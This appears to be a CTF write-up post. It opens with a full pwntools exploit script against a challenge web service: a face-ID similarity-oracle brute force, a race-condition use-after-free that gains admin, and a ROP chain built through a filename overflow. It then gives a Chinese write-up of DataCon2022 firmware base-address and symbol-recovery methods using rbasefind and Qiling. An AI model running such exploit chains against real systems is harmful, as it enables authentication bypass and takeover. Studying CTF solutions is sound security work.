
image-20230503011343736

image-20230503011458586

Exploit

from pwn import *
from urllib.parse import urlencode, quote
import threading
import sys
import json
import struct
import os
import time

context.arch = "aarch64"
context.log_level = "debug"

if len(sys.argv) != 3:
    print("python3 exp.py ip port")
ip = sys.argv[1]
port = int(sys.argv[2])

def get_conn():
    return remote(ip, port)

def make_post_request(path, body, session_id=None):
    if isinstance(session_id, str):
        session_id = session_id.encode()
    if isinstance(body, str):
        body = body.encode()    
    p = get_conn()
    req = b"POST " + path.encode() + b" HTTP/1.1\r\n"
    req += b"Content-Length: "+ str(len(body)).encode() + b"\r\n"
    if session_id:
        req += b"Cookie: session_id="+ session_id + b";\r\n"
    req += b"\r\n"
    req += body
    p.send(req)
    return p

def leak_similarity(face_data:list):
    done = 0
    similarity = 0.0
    while(done == 0):
        try:
            body = f"auth_mode=face_id&username=eqqie%09get_similarity&face_data={str(face_data)}".encode()
            p = make_post_request("/api/login", body)
            p.recvuntil(b"HTTP/1.1 ")
            if(p.recv(3) == b"400"):
                print("Try leak again...")
                p.close()
                done = 0
                continue
            p.recvuntil(b"session_id=")
            leak = p.recvuntil(b"; ", drop=True).decode()
            p.close()
            similarity = float(leak)
            done = 1
        except KeyboardInterrupt:
            print("KeyboardInterrupt")
            sys.exit(0)
        except Exception as e:
            print("leak error:", e)
            p.close()
    return similarity
   
def login_by_face(face_data:list):
    args = {
        "auth_mode": "face_id",
        "username": "eqqie",
        "face_data": str(face_data)
    }
    body = urlencode(args).encode()
    p = make_post_request("/api/login", body)
    p.recvuntil(b"session_id=")
    session_id = p.recvuntil(b"; Path", drop=True).decode()
    p.close()
    return session_id
    
def login_by_passwd(username, password):
    args = {
        "auth_mode": "passwd",
        "username": username,
        "password": password
    }
    body = urlencode(args).encode()
    try:
        p = make_post_request("/api/login", body)
        p.recvuntil(b"session_id=")
        session_id = p.recvuntil(b"; Path", drop=True).decode()
        p.close()
    except:
        print("no session!")
        session_id = None
    return session_id
    
def disable_user(session_id, user):
    if isinstance(session_id, str):
        session_id = session_id.encode()
    args = {
        "username": user
    }
    body = urlencode(args).encode()
    p = make_post_request("/api/man/user/disable", body, session_id)
    p.recv()
    p.close()
    
def enable_user(session_id, user):
    if isinstance(session_id, str):
        session_id = session_id.encode()
    args = {
        "username": user
    }
    body = urlencode(args).encode()
    p = make_post_request("/api/man/user/enable", body, session_id)
    p.recv()
    p.close()
    
def reset_user(session_id, user, face_data=None):
    if isinstance(session_id, str):
        session_id = session_id.encode()
    if not face_data:
        args = {
            "username": user
        }
    else:
        args = {
            "username": user,
            "option": "set_face_id",
            "face_data": str(face_data)
        }        
    body = urlencode(args).encode()
    p = make_post_request("/api/man/user/reset", body, session_id)
    p.recv()
    p.close()
    
def test_race_resule(session_id):
    if isinstance(session_id, str):
        session_id = session_id.encode()
    p = make_post_request("/api/user", b"", session_id)
    p.recvuntil(b"HTTP/1.1 ")
    http_status = p.recv(3)
    p.close()
    if http_status == b"200":
        return 0
    elif http_status == b"403":
        remain = p.recv()
        if b"Disabled User" in remain:
            return 2
        else:
            return 1
            
def user_info(session_id):
    if isinstance(session_id, str):
        session_id = session_id.encode()
    p = make_post_request("/api/user", b"", session_id)
    p.recvuntil(b"HTTP/1.1 ")
    http_status = p.recv(3)
    if http_status == b"200":
        try:
            p.recvuntil(b"Connection: close\r\n\r\n")
            p.close()
            json_data = p.recvall().decode()
            return json.loads(json_data)
        except:
            p.close()
            return None
    else:
        p.close()
        return None 
        
def secfs_file_man(action: str, session_id: str, **kwargs):
    print(f"[*] secfs_file_man: action [{action}] with args [{kwargs}]")
    if isinstance(session_id, str):
        session_id = session_id.encode()
    if action == "create":
        body = f"filename={kwargs['filename']}&data={kwargs['data']}&parent_id={kwargs['parent_id']}".encode()
        p = make_post_request("/api/secfs/file/create", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "delete":
        body = f"ext_id={kwargs['ext_id']}&del_mode={kwargs['del_mode']}".encode()
        p = make_post_request("/api/secfs/file/delete", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "info":
        body = f"ext_id={kwargs['ext_id']}".encode()
        p = make_post_request("/api/secfs/file/info", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "read":
        body = f"ext_id={kwargs['ext_id']}".encode()
        p = make_post_request("/api/secfs/file/read", body, session_id)
        ret_data = p.recv()
        p.close()
    elif action == "rename":
        body = f"ext_id={kwargs['ext_id']}&new_filename={kwargs['new_filename']}".encode()
        p = make_post_request("/api/secfs/file/rename", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "update":
        body = f"ext_id={kwargs['ext_id']}&data={kwargs['data']}".encode()
        p = make_post_request("/api/secfs/file/update", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "slots":
        p = make_post_request("/api/secfs/file/slots", b"", session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    else:
        return None
    return ret_data
    
def secfs_dir_man(action: str, session_id: str, **kwargs):
    print(f"[*] secfs_dir_man: action [{action}] with args [{kwargs}]")
    if isinstance(session_id, str):
        session_id = session_id.encode()
    if action == "create":
        body = f"parent_id={kwargs['parent_id']}&dir_name={kwargs['dir_name']}".encode()
        p = make_post_request("/api/secfs/dir/create", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "delete":
        body = f"ext_id={kwargs['ext_id']}&rm_mode={kwargs['rm_mode']}".encode()
        p = make_post_request("/api/secfs/dir/delete", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()
    elif action == "info":
        body = f"ext_id={kwargs['ext_id']}".encode()
        p = make_post_request("/api/secfs/dir/info", body, session_id)
        p.recvuntil(b"\r\n\r\n")
        ret_data = p.recv()
        p.close()      
    else:
        return None
    return ret_data
    
def forge_face_id(size:int):
    fake_face = [0.0 for _ in range(size)]
    rounds = 0
    total_max = 0.0
    delta = 0.025
    burp_range = 20
    while True:
        for i in range(size):
            local_max = 0.0
            max_index = 0
            for j in range(-burp_range, burp_range):
                rounds += 1
                fake_face[i] = j * delta
                print(fake_face)
                curr = leak_similarity(fake_face)
                if curr >= local_max:
                    local_max = curr
                    max_index = j
                else:
                    break
            fake_face[i] = max_index * delta
            total_max = leak_similarity(fake_face)
            time.sleep(0.01)
        if total_max > 0.85:
            print("Success!")
            break
        else:
            print("Fail!")
            return None
    print(f"Final similarity = {total_max}, rounds = {rounds}")
    return fake_face


class MyThread(threading.Thread):
    def __init__(self, func, args=()):
        super(MyThread, self).__init__()
        self.func = func
        self.args = args
    def run(self):
        self.result = self.func(*self.args)
    def get_result(self):
        threading.Thread.join(self)
        try:
            return self.result
        except Exception:
            return None

def race_and_uaf(session_id):
    uaf_face_data = [1.0]*128
    uaf_face_data[88] = struct.unpack("<d", b"user"+p32(2333))[0]
    uaf_face_data[89] = struct.unpack("<d", p64(0))[0]
    uaf_face_data[90] = struct.unpack("<d", b"AAAABBBB")[0]
    
    eqqie_session = session_id
    disable_user(eqqie_session, "guest")
    reset_user(eqqie_session, "guest")
    enable_user(eqqie_session, "guest")
    guest_session = login_by_passwd("guest", "password")
    print("guest_session:", guest_session)
    usable_session = None
    for _ in range(500):
        ta = MyThread(func=disable_user, args=(eqqie_session, "guest"))
        tb = MyThread(func=login_by_passwd, args=("guest", "password"))
        ta.start()
        tb.start()
        ta.join()
        tb.join()
        guest_session = tb.get_result() 
        if guest_session:
            if(test_race_resule(guest_session) == 2):
                usable_session = guest_session
                print("Race success:", usable_session)
                reset_user(eqqie_session, "guest")
                reset_user(eqqie_session, "guest", uaf_face_data)
                break
        enable_user(eqqie_session, "guest")
    if not usable_session:
        print("Race fail!")
        return
    json_data = user_info(usable_session)
    if json_data:
        if json_data['data']['type'] == 'admin':
            print("UAF success!")
            return usable_session
        else:
            print('UAF Fail!')
            return None
    else:
        print("no json data!")
        return None
   
def name_stkof(session_id):
    for i in range(127):
        json_ret = secfs_dir_man("create", session_id, dir_name=f"dir_{i}", parent_id=0)
        json_ret = json.loads(json_ret.decode())
        if(json_ret['code'] == 0):
            secfs_dir_man("delete", session_id, ext_id=json_ret['data']['ext_id'], rm_mode='recur')
        else:
            continue
    secfs_file_man("slots", session_id)
    
    flag_str = 0x409E58
    perm_val = 0x1F6
    chmod_got = 0x41AEC8
    gadget1 = 0x409D88
    gadget2 = 0x409D68

    rop = p64(gadget1)+b"x"*0x30
    rop += p64(0xdeadbeef) + p64(gadget2)   # x29       x30
    rop += p64(0) + p64(1)                  # x19       x20
    rop += p64(chmod_got) + p64(flag_str)   # x21       x22(w0)
    rop += p64(perm_val) + p64(0xdeadbeef)  # x23(x1)   x24

    payload1 = "a"*(0x214)+"b"*len(rop) # occupy file data to expand file name size
    json_ret = secfs_file_man("create", session_id, filename=f"vuln_file", data=payload1, parent_id=0)
    json_ret = json.loads(json_ret.decode())
    secfs_file_man("rename", session_id, ext_id=json_ret['data']['ext_id'], new_filename="A"*128)
    payload2 = "a"*(0x214)+quote(rop)
    secfs_file_man("update", session_id, ext_id=json_ret['data']['ext_id'], data=payload2)
    secfs_file_man("info", session_id, ext_id=json_ret['data']['ext_id'])

def exp():
    # step 1
    fake_face = forge_face_id(128)
    print("fake face id:", fake_face)
    eqqie_session = login_by_face(fake_face)
    print("eqqie_session:", eqqie_session)
    # step 2
    admin_session = race_and_uaf(eqqie_session)
    print("admin_session:", admin_session)
    # step 3
    name_stkof(admin_session)
    # read_flag
    os.system(f"curl http://{ip}:{port}/flag.txt")
    
if __name__ == "__main__":
    exp()
无经验新手队伍的writeup,轻喷

一、固件基地址识别

1.1 题目要求

image-20221210205440900

1.2 思路

  • 一般对于一个完整的 RTOS 设备固件而言,通常可以通过解压固件包并在某个偏移上搜索到内核加载基址的信息,参考:[RTOS] 基于VxWorks的TP-Link路由器固件的通用解压与修复思路 。但是赛题1给的是若干个不同厂商工具链编译的 RTOS 内核 Image,无法直接搜索到基址信息;
  • 内核 Image 中虽然没有基址信息,但是有很多的绝对地址指针(pointer)和 ASCII 字符串(string),而字符串相对于 Image Base 的偏移量是固定的,所以只有选取正确的基址值时,指针减去基址才能得到正确的 ASCII 字符串偏移;

    • 即需要满足如下关系:pointer_value - image_base = string_offset
  • 所以实现方式大致为:

    • 检索所有的字符串信息,并搜集string_offset
    • 按照目标架构的size_t长度搜集所有的pointer_value
    • 按照一定步长遍历image_base,计算所有image_base 取值下string_offset的正确数量,并统计出正确数量最多的前几个候选image_base输出
  • 在此基础上可以增加一些优化措施,比如可以像 rbasefind2 一样通过比较子字符串差异以获得image_base候选值,这样就不需要从头遍历所有的image_base,速度更快

1.3 实现

1.3.1 相关工具

基于 soyersoyer/basefind2sgayou/rbasefind 项目以及 ReFirmLabs/binwalk 工具实现

  • rbasefind 主要提供了3个控制参数:搜索步长,最小有效字符串长度以及端序
  • binwalk 用于通过指令比较的方式检查 Image 文件的架构和端序
  • 通过多次调整步长和字符串长度参数进行 rbasefind,可以得到可信度最高的 Image Base 值,将其作为答案提交

1.3.2 脚本

import os
import sys
import subprocess

chall_1_data_path = "../dataset/1"

file_list = os.listdir(chall_1_data_path)

vxworks = {15, 21, 36, 37, 44, 45, 49}
ecos = {4, 2, 30, 49, 18, 45, 33, 5, 20, 32, 43}
answer = {}

def get_default_answer(data_i):
    if int(data_i) in vxworks:
        return hex(0x40205000)
    elif int(data_i) in ecos:
        return hex(0x80040000)
    else:
        return hex(0x80000000)

def check_endian(path):
    out, err = subprocess.Popen(
        f"binwalk -Y \'{path}\'", shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate()
    # print(out)
    if b", little endian, " in out:
        return "little"
    elif b", big endian, " in out:
        return "big"
    else:
        return "unknown"

if __name__ == "__main__":
    #file_list = ["2", "5"]
    cnt = 0
    for file in file_list:
        cnt += 1
        print(f"[{cnt}/{len(file_list)}] Processing file: {file}...")
        file_path = os.path.join(chall_1_data_path, file)
        endian = check_endian(file_path)

        if endian == "little":
            cmd = f"./rbase_find -o 0x100 -m 10 \'{file_path}\' 2>/dev/null | sed -n \"1p\""
        elif endian == "big":
            cmd = f"./rbase_find -o 0x100 -m 10 -b \'{file_path}\' 2>/dev/null | sed -n \"1p\""
        elif endian == "unknown":
            cmd = f"./rbase_find -o 0x100 -m 10 \'{file_path}\' 2>/dev/null | sed -n \"1p\""

        try:
            out, err = subprocess.Popen(
                cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate()
        except Exception as e:
            # error
            print(f"Rbase file \'{file_path}\' failed with:", e)
            answer[file] = get_default_answer(file)
            continue

        out = out.decode().strip()
        print(f"File {file_path} done with:", out)
        colsep = out.split(":")
        if len(colsep) != 2:
            answer[file] = get_default_answer(file)
            continue
        # success
        base_address = colsep[0].strip()
        base_address = hex(int(base_address, 16))
        print(f"Add '{file}:{base_address}\' => answer")
        answer[file] = base_address
    # sort answer
    answer = dict(sorted(answer.items(), key=lambda item: int(item[0])))

    with open("rbase_answer.txt", "w") as f:
        for key, value in answer.items():
            f.write(f"{key}:{value}\n")

二、函数符号恢复

2.1 题目要求


image-20221210214501730

2.2 思路

从题目要求来看应该是比较经典的二进制匹配问题了,相关工具和公开的思路都不少。最开始看到题目我们就有了如下两种思路。

2.2.1 Binary Match

第一种是传统的 静态二进制匹配 方式,提取目标函数的 CFG 特征或者 sig 等信息,将其与无符号二进制中的函数进行比较,并输出匹配结果的可信度。由于尝试了几个现成的工具后发现效果不尽人意,暂时也没想到优化措施,就暂时搁置了这个思路。

后续和 C0ss4ck 师傅交流了一下,他是通过魔改的 Gencoding 以及大量提取各种各样 Glibc 中的函数特征而实现的二进制匹配。一开始效和我分数差不多,但是后来他针对性的提取了很多特殊 RTOS 工具链构建出来的 kernel 的函数特征,效果突飞猛进,相关特征库也已经开源:Cossack9989/BinFeatureDB: Binary Feature(ACFG) Database for DataCon2022-IoT-Challenge-2 (github.com)

2.2.2 Emulated Match

第二种是通过 动态模拟执行 来匹配函数。这个思路是比赛时想到的,之前没有见过相关工具,也没有阅读过相关资料,直觉上觉得效果会不错,而且很有挑战性,于是着手尝试实现这个思路。

2.2.2.1 概要

  • 前期准备:

    • 测试用例:为要匹配的所有函数设计输入和输出用例
    • 函数行为:为一些该函数特有的访存行为定义回调函数,如memcpymemcpy会对两个指针参数指向的地址进行访存
    • 系统调用:监控某些函数会使用的系统调用,如recv, recvmsgsendsendto 等socket函数依赖于某些底层调用
  • 提取出函数的起始地址,为该函数建立上下文(context),拍摄快照(snapshot)并保存,添加回调函数,进入预执行状态
  • 在预执行状态下完成参数传递等工作
  • 开始模拟执行,执行结束后会触发返回点上的回调,进入检查逻辑。通过检查测试用例、函数行为以及系统调用等特征是否符合预期,返回匹配结果
  • 恢复快照(restore),继续匹配下一个目标函数,循环往复
  • 输出某个起始地址上所成功匹配的所有目标函数(不一定唯一)

2.3 实现

2.3.1 基本架构


image-20221211020353459

图画得稍微有点不清楚的地方,Snapshot 在一个 Test Case 中只执行一次,往后只完成 Args Passing 就行,懒得改了...
  • 这是我们实现的基于模拟执行的函数符号恢复工具的基本架构,由 BinaryMatch 和 Solver 两部分组成:

    • BinaryMatch 负责遍历加载目标文件,构建出可的模拟执行对象,并请求 Solver 匹配目标函数
    • Solver 则是使用模拟执行的方式,将运行结果和预期结果作比较,判断是否匹配。而与一般匹配方式不同的是,不需要提前编译并搜集函数特征库,但是需要手动实现某个函数的 matcher

2.3.2 BinaryMatch 类

  • 首先将待匹配的无符号 ELF 文件导入 IDA 或者 Radare2 等反编译软件,导出函数列表(其中包含函数的入口地址)和基址信息

    • 由于题目强调了基址不同时以 IDA 为准,这里绕了点弯使用 IDA 导出的结果
ida_res_file = os.path.join(ida_res_dir, f"{file_r_n}_ida_res.txt")
with open(ida_res_file, "r") as f:
    ida_res = json.loads(f.read())
    bin = BinaryMatch(
        file_path, func_list=ida_res["func_list"], base=ida_res["image_base"])
    res[file_path] = bin.match_all()
  • 将函数列表和 ELF 文件作为参数构造一个 BinaryMatch 对象,该对象负责组织针对当前 ELF 的匹配工作:

    • 识别 ELF 架构和端序,选用指定参数去创建一个 Qiling 虚拟机对象,用于后续模拟执行

      _archtype = self._get_ql_arch()
      _endian = self._get_ql_endian()
      if _archtype == None or _endian == None:
          self.log_warnning(f"Unsupported arch {self.arch}-{self.bit}-{self.endian}")
          return False
      
      ...
      
      ql = Qiling(
          [self.file_path], 
          rootfs="./fake_root",
          archtype=_archtype, endian=_endian, ostype=QL_OS.LINUX, 
          #multithread=True
          verbose=QL_VERBOSE.DISABLED
          #verbose=QL_VERBOSE.DEBUG
      )
      entry_point = ql.loader.images[0].base + _start - self.base
      exit_point = ql.loader.images[0].base + _end - self.base
      • 由于某些 ELF 编译所用的工具链比较特殊导致 Qiling 无法自动加载,需要单独处理,是一个瓶颈
    • 遍历 BinaryMatch 类中默认的或用户指定的匹配目标(Target),使用注册到 BinaryMatch 类上的对应架构的 Solver 创建一个 solver 实例,调用其中的 solve 方法发起匹配请求:

      • 如:一个 x86_64 小端序的 ELF 会请求到 Amd64LittleSolver.solve()

        ...
        "amd64": {
                    "64": {
                        "little": Amd64LittleSolver
                    }
                }
        ...
      • 每次请求可以看成传递了一个3元组:(虚拟机对象, 欲匹配函数名, 待匹配函数入口)

        solver = self._get_solver()
        res = solver.solve(ql, target, entry_point, exit_point) # solve
        • exit_point 暂时没有作用,可忽略
    • 返回匹配结果

2.3.3 Solver 类

  • Solver.solve() 方法

    def solve(self, ql: Qiling, target: str, _start: int, _end: int):
        self._build_context(ql)
    
        matcher = self._matchers.get(target, None)
        if matcher == None:
            self.log_warnning(f"No mather for \"{target}()\"")
            return False
    
        _test_cases = self._get_test_cases(target)
        if _test_cases == None:
            self.log_warnning(f"No test cases for {target}!")
            return False
    
        _case_i = 0
        # Snapshot: save states of emulator
        ql_all = ql.save(reg=True, cpu_context=True,
                            mem=True, loader=True, os=True, fd=True)
        ql.log.info("Snapshot...")
        for case in _test_cases:
            _case_i += 1
            # global hooks
            self._set_global_hook(ql, target, _start, _end)
            # match target funtion
            if not matcher(ql, _start, _end, case):
                self.log_warnning(f"Test Case {_case_i}/{len(_test_cases)} failed!")
                return False
            # Resume: recover states of emulator
            ql.clear_hooks()
            # note that it can not unmap the mapped memory. Fuck you Qiling! It is a shit bug!
            ql.restore(ql_all)
            ql.log.info("Restore...")
            self.log_success(f"Test Case {_case_i}/{len(_test_cases)} passed!")
    
        return True
  • 调用 Solver.solve() 方法后,开始构建函数运行所需的上下,文这些上下文信息包括:

    def _build_context(self, ql: Qiling):
        # Due to Qiling's imperfect implementation of Hook, it's like a piece of shit here
        mmap_start = self._default_mmap_start
        mmap_size = self._default_mmap_size
        
        # Prevent syscall read
        def null_read_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
            self.log_warnning("Ingnore syscall READ!")
            return 0
        ql.os.set_syscall('read', null_read_impl, QL_INTERCEPT.CALL)
        # Prevent syscall setrlimit
        def null_setrlimit_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
            self.log_warnning("Ingnore syscall SETRLIMIT!")
            return 0
        
        ql.os.set_syscall('setrlimit', null_setrlimit_impl, QL_INTERCEPT.CALL)       
        # args buffer
        ql.mem.map(mmap_start, mmap_size, UC_PROT_ALL)
        # return point
        ql.mem.map(self._default_return_point, 0x1000, UC_PROT_ALL)
    • 参数内存:为即将可能要使用的指针类型的参数(如:char *buf)创建对应的缓冲区 ql.mem.map(mmap_start, mmap_size, UC_PROT_ALL)
